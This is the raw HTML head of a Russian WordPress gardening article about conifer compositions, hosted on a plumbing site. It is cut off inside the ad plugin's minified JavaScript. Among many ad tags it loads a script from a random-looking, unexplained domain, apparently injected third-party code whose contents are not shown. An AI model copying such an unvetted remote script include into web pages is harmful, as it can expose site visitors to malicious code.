

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html
body_size: 42445
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ландшафтный дизайн: хвойники, фото с названиями, композиции из декоративных хвойных кустарников на дачном участке, дизайн композиций в саду</title>
	<meta name="description" content="Хвойные наделены рядом положительных свойств, которые делают их полезными для сада. Они украшают ландшафтный дизайн, хвойники на фото выглядят не менее чарующе, чем вживую. Эти вечнозеленые растения не меняют свою красоту круглый год." />
	<link rel="canonical" href="https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ландшафтный дизайн: хвойники, фото с названиями, композиции из декоративных хвойных кустарников на дачном участке, дизайн композиций в саду" />
	<meta property="og:description" content="Хвойные наделены рядом положительных свойств, которые делают их полезными для сада. Они украшают ландшафтный дизайн, хвойники на фото выглядят не менее чарующе, чем вживую. Эти вечнозеленые растения не меняют свою красоту круглый год." />
	<meta property="og:url" content="https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2018-12-27T08:51:42+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#article","isPartOf":{"@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Хвойники в ландшафтном дизайне, названия композиций с фото","datePublished":"2018-12-27T08:51:42+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"},"wordCount":831,"commentCount":0,"image":{"@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg","keywords":["композиции из декоративных хвойников","хвойники в ландшафтном дизайне","хвойные композиции","хвойные растения"],"articleSection":["Хвойные"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html","url":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html","name":"Ландшафтный дизайн: хвойники, фото с названиями, композиции из декоративных хвойных кустарников на дачном участке, дизайн композиций в саду","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#primaryimage"},"image":{"@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg","datePublished":"2018-12-27T08:51:42+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Хвойные наделены рядом положительных свойств, которые делают их полезными для сада. Они украшают ландшафтный дизайн, хвойники на фото выглядят не менее чарующе, чем вживую. Эти вечнозеленые растения не меняют свою красоту круглый год.","breadcrumb":{"@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Хвойники в ландшафтном дизайне, названия композиций с фото"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/hvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fhvoyniki-v-landshaftnom-dizayne-nazvaniya-kompozitsiy-s-foto.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768410806'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"b3048c9c73","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/9067" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new 